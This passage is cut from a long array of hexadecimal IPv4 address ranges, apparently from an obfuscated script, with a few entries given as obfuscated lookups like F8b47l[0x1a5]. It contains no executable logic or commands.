xb4e99000,0xb4e993ff],[0xb4eb4000,0xb4eb5fff],[0xb4eb7000,0xb4eb73ff],[0xb6109000,0xb61097ff],[0xb610c000,0xb610dfff],[0xb6120000,0xb6127fff],[0xb617b800,0xb617bfff],[0xb617c800,0xb617cfff],[0xb6200000,0xb62fffff],[0xb6306000,0xb6307fff],[0xb6310000,0xb631ffff],[0xb6320000,0xb6320fff],[0xb6327000,0xb6327fff],[0xb6330000,0xb633ffff],[0xb6360000,0xb6367fff],[0xb636f400,0xb636f7ff],[0xb63d0000,0xb63dffff],[0xb6500000,0xb657ffff],[0xb6580000,0xb65bffff],[0xb65c0000,0xb65cffff],[0xb6600000,0xb66fffff],[0xb6700000,0xb6707fff],[0xb6708000,0xb670bfff],[0xb670c000,0xb670dfff],[0xb670e200,0xb670e3ff],[0xb670e400,0xb670e7ff],[0xb670e800,0xb670efff],[0xb670f000,0xb670ffff],[0xb6710000,0xb671ffff],[0xb6720000,0xb673ffff],[0xb6740000,0xb677ffff],[0xb6780000,0xb67bffff],[0xb67c0000,0xb67c7fff],[0xb67c8000,0xb67c87ff],[0xb67c8800,0xb67c8bff],[0xb67c8c00,0xb67c8dff],[0xb67c8e00,0xb67c8e7f],[0xb67c8e80,0xb67c8ebf],[0xb67c8ec0,0xb67c8edf],[0xb67c8ee0,0xb67c8ee7],[0xb67c8ee8,0xb67c8eeb],[0xb67c8eec,0xb67c8eed],[F8b47l[0x1a5],F8b47l[0x1a5]],[0xb67c8ef0,0xb67c8eff],[0xb67c8f00,0xb67c8fff],[0xb67c9000,0xb67c9fff],[0xb67ca000,0xb67cbfff],[0xb67cc000,0xb67cffff],[0xb67d0000,0xb67dffff],[0xb67e0000,0xb67fffff],[0xb6800000,0xb68fffff],[0xb6900000,0xb697ffff],[0xb69d0000,0xb69dffff],[0xb6a04000,0xb6a05fff],[0xb6ae0000,0xb6afffff],[0xb6c80000,0xb6cfffff],[0xb6ec8000,0xb6ecffff],[0xb6ed1800,0xb6ed1fff],[0xb6ee0000,0xb6eeffff],[0xb6ef0000,0xb6ef1fff],[0xb6f00000,0xb6f7ffff],[0xb6fe0000,0xb6feffff],[0xb6ff3c00,0xb6ff3fff],[0xb7000000,0xb73fffff],[0xb7400000,0xb747ffff],[0xb74ea000,0xb74ea7ff],[0xb74eb400,0xb74eb7ff],[0xb751ac00,0xb751afff],[0xb751b400,0xb751b7ff],[0xb7540000,0xb755ffff],[0xb75b2700,0xb75b27ff],[0xb75b2800,0xb75b2fff],[0xb75b3000,0xb75b37ff],[0xb75b3800,0xb75b38ff],[0xb75b3d00,0xb75b3dff],[0xb75b3f00,0xb75b3fff],[0xb75b8000,0xb75b83ff],[0xb75b8800,0xb75b8fff],[0xb75b9000,0xb75b9fff],[0xb75c0000,0xb75fffff],[0xb7800000,0xb79fffff],[0xb7a00000,0xb7a7ffff],[0xb7a80000,0xb7a9ffff],[0xb7aa0000,0xb7aaffff],[0xb7ac0000,0xb7afffff],[0xb7b60000,0xb7b61fff],[0xb7b80000,0xb7bfffff],[0xb7c00000,0xb7ffffff],[0xb9023000,0xb90230ff],[0xb938a370,0xb938a37f],[0xb94bad00,0xb94badff],[0xb94bae00,0xb94baeff],[0xb95f6400,0xb95f67ff],[F8b47l[0x1a6],F8b47l[0x1a6]],[0xb9c4d244,0xb9c4d247],[0xb9c4d344,0xb9c4d347],[0xb9d80100,0xb9d801ff],[0xb9d80300,0xb9d803ff],[0xbc411000,0xbc4111ff],[0xbc411200,0xbc4112ff],[0xbc838000,0xbc83ffff],[0xbcd65900,0xbcd659ff],[0xbcf13b00,0xbcf13bff],[0xbcf15000,0xbcf150ff],[0xc033ac00,0xc033adff],[0xc033bc00,0xc033bcff],[0xc0372e00,0xc0372fff],[0xc0374400,0xc03747ff],[0xc066cc00,0xc066cfff],[0xc07c9a00,0xc07c9aff],[0xc08c8000,0xc08c87ff],[0xc08c8800,0xc08c8bff],[0xc08c9c00,0xc08c9fff],[0xc08ca000,0xc08cbfff],[0xc08cc000,0xc08ccfff],[0xc08cd000,0xc08cd7ff],[0xc0908000,0xc090ffff],[0xc0ba9b80,0xc0ba9b9f],[0xc0babd60,0xc0babd6f],[0xc0babe40,0xc0babe4f],[0xc0c660e0,0xc0c660ff],[0xc0c66240,0xc0c6624f],[0xc0c66620,0xc0c6662f],[0xc0c67490,0xc0c6749f],[0xc0e86100,0xc0e861ff],[0xc0f147c0,0xc0f147cf],[0xc0f16ee0,0xc0f16eff],[F8b47l[0x1a7],F8b47l[0x1a7]],[0xc1700000,0xc170ffff],[0xc1770000,0xc1771fff],[0xc1a90800,0xc1a909ff],[0xc1c03400,0xc1c035ff],[0xc1efac00,0xc1efadff],[0xc1eff600,0xc1eff7ff],[0xc218ea00,0xc218ebff],[F8b47l[0x1a8],F8b47l[0x1a8]],[0xc2588600,0xc25887ff],[0xc27fe500,0xc27fe5ff],[F8b47l[0x1a9],F8b47l[0x1a9]],[0xc3fe8c00,0xc3fe8dff],[0xc413e000,0xc413e1ff],[0xc413e200,0xc413e2ff],[0xc4304300,0xc43043ff],[0xc4384300,0xc43843ff],[0xc4394300,0xc43943ff],[0xc43a4300,0xc43a43ff],[0xc4c54300,0xc4c543ff],[0xc4c64300,0xc4c643ff],[0xc4c74300,0xc4c743ff],[0xc4f03200,0xc4f032ff],[0xc4f07200,0xc4f072ff],[0xc614ac10,0xc614ac1f],[0xc6405b00,0xc6405bff],[0xc6405c00,0xc6405dff],[0xc6919200,0xc69192ff],[0xc6af6400,0xc6af67ff],[0xc6d01100,0xc6d011ff],[0xc6d01300,0xc6d013ff],[0xc6d01e00,0xc6d01eff],[0xc6d03d00,0xc6d03dff],[0xc6d03f00,0xc6d03fff],[0xc6d07000,0xc6d071ff],[0xc7f49000,0xc7f490ff],[0xca006400,0xca0065ff],[0xca007a00,0xca007bff],[0xca00b000,0xca00b3ff],[0xca015a00,0xca015bff],[0xca016e00,0xca016fff],[0xca038000,0xca0381ff],[0xca048000,0xca049fff],[0xca04fc00,0xca04ffff],[0xca05d000,0xca05d7ff],[0xca05d800,0xca05dbff],[0xca060600,0xca0607ff],[0xca064200,0xca0643ff],[0xca064800,0xca0649ff],[0xca065700,0xca0657ff],[0xca065800,0xca0659ff],[0xca065c00,0xca065dff],[0xca066700,0xca0667ff],[0xca066c00,0xca066cff],[0xca066e00,0xca066fff],[0xca067200,0xca0672ff],[0xca06b000,0xca06bfff],[0xca06ca00,0xca06cbff],[0xca080000,0xca0800ff],[0xca080200,0xca0803ff],[0xca080400,0xca0805ff],[0xca080c00,0xca080cff],[0xca081800,0xca0818ff],[0xca084d00,0xca084dff],[0xca088000,0xca089fff],[0xca08c000,0xca08cfff],[0xca092000,0xca0920ff],[0xca092200,0xca0923ff],[0xca093000,0xca0931ff],[0xca093300,0xca0933ff],[0xca093400,0xca0935ff],[0xca093600,0xca0936ff],[0xca093900,0xca0939ff],[0xca093a00,0xca093bff],[0xca0a4000,0xca0a4fff],[0xca0a7000,0xca0a7fff],[0xca0c0100,0xca0c01ff],[0xca0c0200,0xca0c02ff],[0xca0c1100,0xca0c11ff],[0xca0c1200,0xca0c12ff],[0xca0c4800,0xca0c48ff],[0xca0c6000,0xca0c60ff],[0xca0c6200,0xca0c63ff],[0xca0c6a00,0xca0c6aff],[0xca0c6f00,0xca0c6fff],[0xca0c7400,0xca0c74ff],[0xca0e4000,0xca0e41ff],[0xca0e4500,0xca0e45ff],[0xca0e4900,0xca0e49ff],[0xca0e4a00,0xca0e4bff],[0xca0e4c00,0xca0e4cff],[0xca0e4e00,0xca0e4fff],[0xca0e5800,0xca0e58ff],[0xca0e6100,0xca0e61ff],[0xca0e6800,0xca0e69ff],[0xca0e6c00,0xca0e6dff],[0xca0e6f00,0xca0e6fff],[0xca0e7200,0xca0e73ff],[0xca0e7600,0xca0e77ff],[0xca0e7c00,0xca0e7dff],[0xca0e7f00,0xca0e7fff],[0xca0e8100,0xca0e81ff],[0xca0e8700,0xca0e87ff],[0xca0e8800,0xca0e88ff],[0xca0e9500,0xca0e95ff],[0xca0e9700,0xca0e97ff],[0xca0e9d00,0xca0e9dff],[0xca0e9e00,0xca0e9fff],[0xca0ea900,0xca0ea9ff],[0xca0eaa00,0xca0eabff],[0xca0eac00,0xca0eafff],[0xca0eb000,0xca0eb0ff],[0xca0eb800,0xca0eb9ff],[0xca0ed000,0xca0ed1ff],[0xca0ed500,0xca0ed5ff],[0xca0edb00,0xca0edbff],[0xca0edc00,0xca0edcff],[0xca0ede00,0xca0edfff],[0xca0ee100,0xca0ee1ff],[0xca0ee200,0xca0ee3ff],[0xca0ee700,0xca0ee7ff],[0xca0eeb00,0xca0eebff],[0xca0eec00,0xca0eefff],[0xca0ef600,0xca0ef6ff],[0xca0efb00,0xca0efbff],[0xca144200,0xca1442ff],[0xca144f00,0xca144fff],[0xca145700,0xca1457ff],[0xca145800,0xca1459ff],[0xca145a00,0xca145aff],[0xca145e00,0xca145fff],[0xca147200,0xca1472ff],[0xca147500,0xca1475ff],[0xca147800,0xca1478ff],[0xca147d00,0xca147dff],[0xca147e00,0xca147fff],[0xca153000,0xca153fff],[0xca158300,0xca1583ff],[0xca158400,0xca1584ff],[0xca158d00,0xca158dff],[0xca158e00,0xca158eff],[0xca159300,0xca1593ff],[0xca159400,0xca1594ff],[0xca159600,0xca1597ff],[0xca159800,0xca1599ff],[0xca159a00,0xca159aff],[0xca159c00,0xca159cff],[0xca16f800,0xca16ffff],[0xca1b0c00,0xca1b0cff],[0xca1b0e00,0xca1b0eff],[0xca1b8800,0xca1b89ff],[0xca24e200,0xca24e2ff],[0xca260000,0xca2603ff],[0xca260800,0xca260fff],[0xca263000,0xca263fff],[0xca264000,0xca267fff],[0xca268000,0xca2687ff],[0xca268800,0xca2689ff],[0xca268c00,0xca268fff],[0xca269200,0xca2693ff],[0xca269500,0xca2695ff],[0xca269600,0xca2697ff],[0xca269800,0xca269bff],[0xca269c00,0xca269cff],[0xca269e00,0xca269fff],[0xca26a400,0xca26a7ff],[0xca26a800,0xca26a9ff],[0xca26aa00,0xca26aaff],[0xca26b000,0xca26b1ff],[0xca26b800,0xca26bfff],[0xca26c000,0xca26ffff],[0xca280400,0xca2805ff],[0xca280700,0xca2807ff],[0xca280f00,0xca280fff],[0xca288700,0xca2887ff],[0xca288800,0xca2888ff],[0xca288c00,0xca288cff],[0xca288f00,0xca288fff],[0xca289000,0xca2891ff],[0xca289600,0xca2896ff],[0xca289b00,0xca289bff],[0xca289c00,0xca289cff],[0xca289e00,0xca289fff],[0xca28a200,0xca28a2ff],[0xca290800,0xca2909ff],[0xca290b00,0xca290bff],[0xca290c00,0xca290dff],[0xca298000,0xca2980ff],[0xca298200,0xca2983ff],[0xca299800,0xca299fff],[0xca29c000,0xca29c0ff],[0xca29c400,0xca29c7ff],[0xca29c800,0xca29cbff],[0xca29f000,0xca29ffff],[0xca2b4c00,0xca2b4fff],[0xca2b9000,0xca2b9fff],[0xca2c1000,0xca2c1fff],[0xca2c3000,0xca2c33ff],[0xca2c4300,0xca2c43ff],[0xca2c4a00,0xca2c4aff],[0xca2c6100,0xca2c61ff],[0xca2c8100,0xca2c81ff],[0xca2c8400,0xca2c85ff],[0xca2c9200,0xca2c93ff],[0xca2d0000,0xca2d01ff],[0xca2d0200,0xca2d02ff],[0xca2d0f00,0xca2d0fff],[0xca2d1000,0xca2d1fff],[0xca2e1000,0xca2e11ff],[0xca2e1200,0xca2e12ff],[0xca2e1400,0xca2e15ff],[0xca2e2100,0xca2e21ff],[0xca2e2200,0xca2e23ff],[0xca2e2400,0xca2e27ff],[0xca2e2800,0xca2e2fff],[0xca2e3000,0xca2e3fff],[0xca2e8000,0xca2e80ff],[0xca2ee000,0xca2eefff],[0xca2f5200,0xca2f53ff],[0xca2f6000,0xca2f6fff],[0xca2f7e00,0xca2f7eff],[0xca2f8000,0xca2f80ff],[0xca2f8200,0xca2f83ff],[0xca342100,0xca3421ff],[0xca342200,0xca3422ff],[0xca342f00,0xca342fff],[0xca348f00,0xca348fff],[0xca358c00,0xca358cff],[0xca358f00,0xca358fff],[0xca370000,0xca371fff],[0xca39c000,0xca39cfff],[0xca39d400,0xca39d7ff],[0xca39d800,0xca39dbff],[0xca39f000,0xca39ffff],[0xca3a0000,0xca3a00ff],[0xca3a6800,0xca3a6bff],[0xca3a7000,0xca3a73ff],[0xca3a7a00,0xca3a7bff],[0xca3b0000,0xca3b01ff],[0xca3bd400,0xca3bd7ff],[0xca3bec00,0xca3becff],[0xca3bf000,0xca3bf0ff],[0xca3c3000,0xca3c37ff],[0xca3c6000,0xca3c67ff],[0xca3c7000,0xca3c7fff],[0xca3c8400,0xca3c87ff],[0xca3c8800,0xca3c8fff],[0xca3c9000,0xca3c9fff],[0xca3d4400,0xca3d47ff],[0xca3d4c00,0xca3d4fff],[0xca3d5800,0xca3d5bff],[0xca3d7b00,0xca3d7bff],[0xca3d7f00,0xca3d7fff],[0xca3e7000,0xca3e73ff],[0xca3ef800,0xca3efbff],[0xca3efc00,0xca3efcff],[0xca3eff00,0xca3effff],[0xca3f5000,0xca3f5fff],[0xca3fa000,0xca3fbfff],[0xca3ff800,0xca3ffbff],[0xca3ffd00,0xca3ffdff],[0xca410000,0xca4107ff],[0xca410800,0xca4109ff],[0xca416000,0xca416fff],[0xca41c420,0xca41c42f],[0xca41c4a0,0xca41c4bf],[F8b47l[0x1aa],F8b47l[0x1aa]],[0xca42a800,0xca42abff],[0xca430000,0xca4303ff],[0xca450400,0xca4507ff],[0xca451000,0xca451fff],[0xca460000,0xca461fff],[0xca466000,0xca466fff],[0xca46c000,0xca46cfff],[0xca472000,0xca472fff],[0xca482800,0xca482fff],[0xca485000,0xca485fff],[0xca487000,0xca487fff],[0xca498000,0xca4983ff],[0xca49f000,0xca49ffff],[0xca4a0800,0xca4a0fff],[0xca4a2400,0xca4a24ff],[0xca4a2a00,0xca4a2aff],[0xca4a3400,0xca4a34ff],[0xca4a5000,0xca4a5fff],[0xca4afe00,0xca4affff],[0xca4bd000,0xca4bdfff],[0xca4bfc00,0xca4bffff],[0xca4cf700,0xca4cf7ff],[0xca4cfc00,0xca4cffff],[0xca4d5000,0xca4d57ff],[0xca4d5c00,0xca4d5fff],[0xca4e0800,0xca4e0fff],[0xca4fe000,0xca4fe7ff],[0xca4ff800,0xca4ffbff],[0xca50c000,0xca50cfff],[0xca510000,0xca5103ff],[0xca51b000,0xca51bfff],[0xca53fc00,0xca53ffff],[0xca540000,0xca540fff],[0xca541000,0xca5411ff],[0xca541600,0xca5416ff],[0xca541800,0xca541fff],[0xca55d000,0xca55dfff],[0xca56f900,0xca56f9ff],[0xca56fc00,0xca56ffff],[0xca575000,0xca575fff],[0xca582000,0xca5823ff],[0xca590800,0xca590fff],[0xca596000,0xca5963ff],[0xca596c00,0xca596fff],[0xca597700,0xca5977ff],[0xca59e800,0xca59efff],[0xca5a1000,0xca5a1fff],[0xca5a2500,0xca5a25ff],[0xca5a6000,0xca5a7fff],[0xca5ac100,0xca5ac1ff],[0xca5ac400,0xca5ac4ff],[0xca5acd00,0xca5acdff],[0xca5ae000,0xca5aefff],[0xca5b0000,0xca5b03ff],[0xca5b6000,0xca5b6fff],[0xca5bb000,0xca5bbfff],[0xca5be000,0xca5bffff],[0xca5c0800,0xca5c0fff],[0xca5c3000,0xca5c3fff],[0xca5cfc00,0xca5cffff],[0xca5dfc00,0xca5dffff],[0xca5e4a00,0xca5e4aff],[0xca5e5100,0xca5e51ff],[0xca5e5c00,0xca5e5fff],[0xca5f0000,0xca5f03ff],[0xca5ff000,0xca5ff7ff],[0xca600000,0xca60ffff],[0xca610000,0xca611fff],[0xca612000,0xca612fff],[0xca613000,0xca6133ff],[0xca613400,0xca61341f],[0xca613420,0xca61342f],[F8b47l[0x1ab],F8b47l[0x1ab]],[0xca613432,0xca613433],[0xca613434,0xca613437],[0xca613438,0xca61343f],[0xca613440,0xca61347f],[0xca613480,0xca6134ff],[0xca613500,0xca6135ff],[0xca613600,0xca6137ff],[0xca613800,0xca613fff],[0xca614000,0xca617fff],[0xca618000,0xca61ffff],[0xca620000,0xca63ffff],[0xca640000,0xca67ffff],[0xca680000,0xca6bffff],[0xca6c0000,0xca6dffff],[0xca6e0000,0xca6effff],[0xca6f0000,0xca6f1fff],[0xca6f2000,0xca6f20ff],[0xca6f2100,0xca6f217f],[0xca6f2180,0xca6f21bf],[0xca6f21c0,0xca6f21df],[0xca6f21e0,0xca6f21e7],[0xca6f21e8,0xca6f21e9],[F8b47l[0x1ac],F8b47l[0x1ac]],[0xca6f21ec,0xca6f21ef],[0xca6f21f0,0xca6f21ff],[0xca6f2200,0xca6f23ff],[0xca6f2400,0xca6f27ff],[0xca6f2800,0xca6f2fff],[0xca6f3000,0xca6f3fff],[0xca6f4000,0xca6f7fff],[0xca6f8000,0xca6fffff],[0xca700000,0xca77ffff],[0xca780000,0xca79ffff],[0xca7a0000,0xca7a07ff],[0xca7a2000,0xca7a27ff],[0xca7a4000,0xca7a5fff],[0xca7a7000,0xca7a7fff],[0xca7a8400,0xca7a84ff],[0xca7b6000,0xca7b6fff],[0xca7b7400,0xca7b77ff],[0xca7b7800,0xca7b7bff],[0xca7c1000,0xca7c17ff],[0xca7c1800,0xca7c1bff],[0xca7d6b00,0xca7d6bff],[0xca7d6d00,0xca7d6dff],[0xca7d7000,0xca7d7fff],[0xca7db000,0xca7dbfff],[0xca7f0000,0xca7f07ff],[0xca7f0c00,0xca7f0fff],[0xca7f1000,0xca7f1fff],[0xca7f2800,0xca7f2fff],[0xca7f3000,0xca7f3fff],[0xca7f7000,0xca7f7fff],[0xca7f8000,0xca7f9fff],[0xca7fc000,0xca7fcfff],[0xca7fd400,0xca7fd7ff],[0xca7fd800,0xca7fdfff],[0xca7fe000,0xca7fffff],[0xca81d000,0xca81d0ff],[0xca820000,0xca821fff],[0xca822700,0xca8227ff],[0xca82e000,0xca82ffff],[0xca831000,0xca8317ff],[0xca833000,0xca833fff],[0xca83d000,0xca83dfff],[0xca852000,0xca852fff],[0xca863a00,0xca863aff],[0xca868000,0xca868fff],[0xca86d000,0xca86dfff],[0xca883000,0xca883fff],[0xca884800,0xca8849ff],[0xca885000,0xca8851ff],[0xca88d000,0xca88dfff],[0xca88e000,0xca88efff],[0xca88f800,0xca88fbff],[0xca89e700,0xca89e7ff],[0xca8c8c00,0xca8c8fff],[0xca8c9000,0xca8c9fff],[0xca8da000,0xca8dbfff],[0xca8e1000,0xca8e1fff],[0xca8f0400,0xca8f07ff],[0xca8f1000,0xca8f1fff],[0xca8f2000,0xca8f2fff],[0xca8f3800,0xca8f3fff],[0xca8f6400,0xca8f67ff],[0xca8f6800,0xca8f6bff],[0xca90c400,0xca90c5ff],[0xca92a000,0xca92afff],[0xca92b800,0xca92b9ff],[0xca92ba00,0xca92baff],[0xca92bc00,0xca92bfff],[0xca92c400,0xca92c7ff],[0xca92c800,0xca92cfff],[0xca939000,0xca939fff],[0xca942000,0xca942fff],[0xca944000,0xca947fff],[0xca952000,0xca953fff],[0xca95a000,0xca95bfff],[0xca95e000,0xca95ffff],[0xca961000,0xca961fff],[0xca962000,0xca962fff],[0xca963800,0xca963bff],[0xca96c000,0xca96cfff],[0xca96e000,0xca96ffff],[0xca970000,0xca9703ff],[0xca972100,0xca9721ff],[0xca978000,0xca979fff],[0xca98b000,0xca98bfff],[0xca990000,0xca9903ff],[0xca990700,0xca9907ff],[0xca993000,0xca993fff],[0xca9b0f00,0xca9b0fff],[0xca9dc000,0xca9ddfff],[0xca9ea000,0xca9ebfff],[0xca9ef200,0xca9ef2ff],[0xcaa08c00,0xcaa08fff],[0xcaa09c00,0xcaa09fff],[0xcaa0b000,0xcaa0bfff],[0xcaa24300,0xcaa243ff],[0xcaa24b00,0xcaa24bff],[0xcaa301a0,0xcaa301af],[0xcaa30850,0xcaa30853],[0xcaa40000,0xcaa40fff],[0xcaa46000,0xcaa47fff],[0xcaa5b000,0xcaa5bfff],[0xcaa5d000,0xcaa5dfff],[0xcaa5ef00,0xcaa5efff],[0xcaa5f000,0xcaa5f1ff],[0xcaa5f300,0xcaa5f3ff],[0xcaa5f500,0xcaa5f5ff],[0xcaa5fb00,0xcaa5fbff],[0xcaa5fc00,0xcaa5ffff],[0xcaa6e000,0xcaa6ffff],[0xcaa85000,0xcaa853ff],[0xcaa88000,0xcaa88fff],[0xcaa8a000,0xcaa8bfff],[0xcaaa8000,0xcaaa9fff],[0xcaaad800,0xcaaadfff],[0xcaaae000,0xcaaaffff],[0xcaabd800,0xcaabdfff],[0xcaabe800,0xcaabe8ff],[0xcaabeb00,0xcaabebff],[0xcaac0000,0xcaac03ff],[0xcaac0700,0xcaac07ff],[0xcaad0000,0xcaad03ff],[0xcaad0600,0xcaad06ff],[0xcaad0800,0xcaad0fff],[0xcaad7000,0xcaad73ff],[0xcaade000,0xcaadffff],[0xcaae4000,0xcaae4fff],[0xcaae7c00,0xcaae7fff],[0xcab0e000,0xcab0ffff],[0xcab3a000,0xcab3afff],[0xcab3f000,0xcab3ffff],[0xcab48000,0xcab49fff],[0xcab4d000,0xcab4d7ff],[0xcab50800,0xcab50bff],[0xcab51c00,0xcab51fff],[0xcab57000,0xcab57fff],[0xcab62000,0xcab62fff],[0xcab6c000,0xcab6dfff],[0xcabd0000,0xcabd3fff],[0xcabd5000,0xcabd5fff],[0xcabdb800,0xcabdbfff],[0xcabf0000,0xcabf00ff],[0xcabf4400,0xcabf47ff],[0xcabf4800,0xcabf4fff],[0xcabf5000,0xcabf5fff],[0xcac00000,0xcacfffff],[0xcb000400,0xcb0007ff],[0xcb000a00,0xcb000bff],[0xcb001200,0xcb0012ff],[0xcb001800,0xcb0018ff],[0xcb002a00,0xcb002bff],[0xcb002d00,0xcb002dff],[0xcb002e00,0xcb002fff],[0xcb005100,0xcb0051ff],[0xcb005200,0xcb0053ff],[0xcb005a00,0xcb005bff],[0xcb006000,0xcb0061ff],[0xcb006800,0xcb006fff],[0xcb007200,0xcb0073ff],[0xcb007a00,0xcb007aff],[0xcb008000,0xcb0080ff],[0xcb008200,0xcb0083ff],[0xcb008400,0xcb0087ff],[0xcb008900,0xcb0089ff],[0xcb008e00,0xcb008eff],[0xcb009000,0xcb0090ff],[0xcb009200,0xcb0092ff],[0xcb009400,0xcb0094ff],[0xcb009600,0xcb0097ff],[0xcb009800,0xcb0098ff],[0xcb00b100,0xcb00b1ff],[0xcb00e000,0xcb00e0ff],[0xcb010400,0xcb0107ff],[0xcb011200,0xcb0112ff],[0xcb011a00,0xcb011bff],[0xcb014100,0xcb0141ff],[0xcb014200,0xcb0143ff],[0xcb014600,0xcb0147ff],[0xcb014c00,0xcb014dff],[0xcb015a00,0xcb015aff],[0xcb016100,0xcb0161ff],[0xcb016200,0xcb0163ff],[0xcb016400,0xcb0167ff],[0xcb016c00,0xcb016cff],[0xcb01fd00,0xcb01fdff],[0xcb01fe00,0xcb01feff],[0xcb024000,0xcb0247ff],[0xcb024900,0xcb0249ff],[0xcb027000,0xcb0277ff],[0xcb027e00,0xcb027fff],[0xcb028c00,0xcb028cff],[0xcb029600,0xcb0296ff],[0xcb029800,0xcb029bff],[0xcb029c00,0xcb029dff],[0xcb02a000,0xcb02a7ff],[0xcb02b400,0xcb02b5ff],[0xcb02c400,0xcb02c5ff],[0xcb02d100,0xcb02d1ff],[0xcb02d600,0xcb02d7ff],[0xcb02e200,0xcb02e3ff],[0xcb02e500,0xcb02e5ff],[0xcb02ec00,0xcb02edff],[0xcb034400,0xcb0344ff],[0xcb034800,0xcb0349ff],[0xcb034b00,0xcb034bff],[0xcb035000,0xcb0357ff],[0xcb036000,0xcb0363ff],[0xcb036900,0xcb0369ff],[0xcb037000,0xcb0377ff],[0xcb037800,0xcb0378ff],[0xcb037b00,0xcb037bff],[0xcb038700,0xcb0387ff],[0xcb038b00,0xcb038bff],[0xcb038f00,0xcb038fff],[0xcb048400,0xcb0485ff],[0xcb048600,0xcb0486ff],[0xcb049700,0xcb0497ff],[0xcb049800,0xcb049bff],[0xcb04ae00,0xcb04afff],[0xcb04b400,0xcb04b4ff],[0xcb04ba00,0xcb04baff],[0xcb04cd00,0xcb04cdff],[0xcb04d000,0xcb04d3ff],[0xcb04e300,0xcb04e3ff],[0xcb04e600,0xcb04e7ff],[0xcb050400,0xcb0505ff],[0xcb050700,0xcb0507ff],[0xcb050800,0xcb0509ff],[0xcb050b00,0xcb050bff],[0xcb051500,0xcb0515ff],[0xcb051600,0xcb0516ff],[0xcb052c00,0xcb052cff],[0xcb052e00,0xcb052fff],[0xcb053400,0xcb0537ff],[0xcb053800,0xcb0539ff],[0xcb053c00,0xcb053dff],[0xcb057200,0xcb0573ff],[0xcb057600,0xcb0576ff],[0xcb057800,0xcb0578ff],[0xcb05ac00,0xcb05acff],[0xcb05b400,0xcb05b5ff],[0xcb05b600,0xcb05b6ff],[0xcb05b900,0xcb05b9ff],[0xcb05ba00,0xcb05baff],[0xcb05bc00,0xcb05bdff],[0xcb05be00,0xcb05beff],[0xcb05c300,0xcb05c3ff],[0xcb05d600,0xcb05d7ff],[0xcb05da00,0xcb05dbff],[0xcb068300,0xcb0683ff],[0xcb068800,0xcb0688ff],[0xcb068a00,0xcb068bff],[0xcb068e00,0xcb068eff],[0xcb069600,0xcb0697ff],[0xcb069d00,0xcb069dff],[0xcb069f00,0xcb069fff],[0xcb06e000,0xcb06efff],[0xcb06f800,0xcb06f9ff],[0xcb078100,0xcb0781ff],[0xcb078a00,0xcb078bff],[0xcb079300,0xcb0793ff],[0xcb079600,0xcb0797ff],[0xcb079e00,0xcb079eff],[0xcb07c000,0xcb07c1ff],[0xcb07c800,0xcb07c8ff],[0xcb080000,0xcb0800ff],[0xcb080800,0xcb0808ff],[0xcb081700,0xcb0817ff],[0xcb081800,0xcb0819ff],[0xcb081b00,0xcb081bff],[0xcb081c00,0xcb081dff],[0xcb081e00,0xcb081e7f],[0xcb081e80,0xcb081e8f],[0xcb081e90,0xcb081e91],[F8b47l[0x1ad],F8b47l[0x1ad]],[0xcb081e94,0xcb081e97],[0xcb081e98,0xcb081e9f],[0xcb081ea0,0xcb081ebf],[0xcb081ec0,0xcb081eff],[0xcb084600,0xcb0846ff],[0xcb085200,0xcb0852ff],[0xcb085600,0xcb0857ff],[0xcb085b00,0xcb085bff],[0xcb086e00,0xcb086fff],[0xcb087300,0xcb0873ff],[0xcb08a600,0xcb08a7ff],[0xcb08a900,0xcb08a9ff],[0xcb08ad00,0xcb08adff],[0xcb08b800,0xcb08b8ff],[0xcb08ba00,0xcb08bbff],[0xcb08be00,0xcb08bfff],[0xcb08c000,0xcb08c0ff],[0xcb08c500,0xcb08c5ff],[0xcb08c600,0xcb08c7ff],[0xcb08cb00,0xcb08cbff],[0xcb08d100,0xcb08d1ff],[0xcb08d200,0xcb08d3ff],[0xcb08d400,0xcb08d7ff],[0xcb08d900,0xcb08d9ff],[0xcb08dc00,0xcb08dcff],[0xcb092000,0xcb0920ff],[0xcb092400,0xcb0925ff],[0xcb093900,0xcb0939ff],[0xcb093f00,0xcb093fff],[0xcb094100,0xcb0941ff],[0xcb094600,0xcb0947ff],[0xcb094800,0xcb0948ff],[0xcb094b00,0xcb094bff],[0xcb094c00,0xcb094dff],[0xcb096000,0xcb0963ff],[0xcb096400,0xcb0965ff],[0xcb096c00,0xcb096cff],[0xcb099e00,0xcb099eff],[0xcb0a2200,0xcb0a22ff],[0xcb0a3800,0xcb0a38ff],[0xcb0a4a00,0xcb0a4bff],[0xcb0a5400,0xcb0a57ff],[0xcb0a5800,0xcb0a58ff],[0xcb0a5f00,0xcb0a5fff],[0xcb0a7d00,0xcb0a7dff],[0xcb0b4600,0xcb0b46ff],[0xcb0b4c00,0xcb0b4fff],[0xcb0b5200,0xcb0b52ff],[0xcb0b5400,0xcb0b57ff],[0xcb0b6400,0xcb0b67ff],[0xcb0b6d00,0xcb0b6dff],[0xcb0b7500,0xcb0b75ff],[0xcb0b7a00,0xcb0b7aff],[0xcb0b7e00,0xcb0b7eff],[0xcb0b8800,0xcb0b8bff],[0xcb0b8d00,0xcb0b8dff],[0xcb0b8e00,0xcb0b8fff],[0xcb0bb400,0xcb0bb7ff],[0xcb0bd000,0xcb0bd3ff],[0xcb0c1000,0xcb0c10ff],[0xcb0c1300,0xcb0c13ff],[0xcb0c1800,0xcb0c18ff],[0xcb0c3900,0xcb0c39ff],[0xcb0c4100,0xcb0c41ff],[0xcb0c4200,0xcb0c42ff],[0xcb0c4600,0xcb0c47ff],[0xcb0c5700,0xcb0c57ff],[0xcb0c5b00,0xcb0c5bff],[0xcb0c6400,0xcb0c65ff],[0xcb0c6700,0xcb0c67ff],[0xcb0c7200,0xcb0c72ff],[0xcb0c7600,0xcb0c76ff],[0xcb0c8200,0xcb0c82ff],[0xcb0c8900,0xcb0c89ff],[0xcb0cc400,0xcb0cc7ff],[0xcb0ccc00,0xcb0ccdff],[0xcb0cd300,0xcb0cd3ff],[0xcb0cdb00,0xcb0cdbff],[0xcb0ce200,0xcb0ce2ff],[0xcb0cf000,0xcb0cf3ff],[0xcb0d1200,0xcb0d12ff],[0xcb0d1800,0xcb0d18ff],[0xcb0d2c00,0xcb0d2dff],[0xcb0d5000,0xcb0d51ff],[0xcb0d5800,0xcb0d59ff],[0xcb0d5c00,0xcb0d5fff],[0xcb0dad00,0xcb0dadff],[0xcb0de000,0xcb0de1ff],[0xcb0de300,0xcb0de3ff],[0xcb0de900,0xcb0de9ff],[0xcb0e1800,0xcb0e1bff],[0xcb0e2100,0xcb0e21ff],[0xcb0e3800,0xcb0e38ff],[0xcb0e3d00,0xcb0e3dff],[0xcb0e3e00,0xcb0e3eff],[0xcb0e6800,0xcb0e68ff],